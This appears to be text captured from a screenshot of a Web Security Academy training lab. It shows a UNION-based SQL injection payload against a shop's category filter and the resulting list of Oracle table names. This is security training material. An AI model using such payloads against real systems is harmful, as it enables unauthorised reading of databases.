 acff1f881ea3d2de804a08e7002e0044.web-security-academy.net/filter?category=Gifts%27+union+select+table_name,null+from+all_tables+order+by+1--
Gifts' union select table_name,null from all_tables order by 1--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
ACCESS$
ALERT_QT
APEX$_ACL
APEX$_WS_FILES
APEX$_WS_HISTORY
APEX$_WS_LINKS
APEX$_WS_NOTES
APEX$_WS_ROWS
APEX$_WS_TAGS
APEX$_WS_WEBPG_SECTIONS